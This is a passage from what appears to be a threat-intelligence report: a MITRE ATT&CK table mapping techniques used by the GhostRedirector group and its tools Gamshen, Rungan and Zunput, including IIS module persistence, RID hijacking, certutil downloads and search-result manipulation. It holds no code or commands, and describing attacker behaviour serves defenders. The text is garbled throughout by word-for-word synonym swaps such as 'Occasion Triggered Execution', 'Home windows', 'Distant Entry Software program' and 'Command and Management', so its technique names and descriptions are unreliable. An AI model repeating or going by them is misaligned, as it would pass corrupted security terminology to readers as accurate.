| Persistence | T1546 | Occasion Triggered Execution | Gamshen is loaded by the IIS Employee Course of (w3wp.exe) when the IIS server receives an inbound HTTP request. |
| Privilege Escalation | T1134 | Entry Token Manipulation | GhostRedirector can manipulate tokens to carry out an area privilege escalation. |
| T1112 | Modify Registry | GhostRedirector can modify a Home windows registry key to carry out RID hijacking. | |
| Protection Evasion | T1027 | Obfuscated Information or Data | GhostRedirector obfuscates its native privilege escalation instruments utilizing .NET Reactor. |
| T1027.009 | Obfuscated Information or Data: Embedded Payloads | GhostRedirector embedded webshells into its payloads like Zunput to be dropped on compromised server. | |
| T1140 | Deobfuscate/Decode Information or Data | GhostRedirector makes use of AES in CBC mode to decrypt strings within the backdoor Rungan. | |
| Discovery | T1083 | File and Listing Discovery | GhostRedirector can use Zunput to checklist listing content material on a sufferer’s server. |
| Command and Management | T1105 | Ingress Instrument Switch | GhostRedirector can abuse the device certutil.exe to obtain malware. |
| T1219 | Distant Entry Software program | GhostRedirector might use the GoToHTTP device for connecting remotely to victims. | |
| T1071.001 | Software Layer Protocol: Net Protocols | GhostRedirector depends on HTTP to speak with the backdoor Rungan. | |
| T1008 | Fallback Channels | GhostRedirector can deploy the device GoToHTTP or create malicious customers on the compromised server to take care of entry. | |
| Influence | T1565 | Knowledge Manipulation | GhostRedirector can modify the response of a compromised server supposed for the Google crawler, in makes an attempt to affect search outcomes order. |



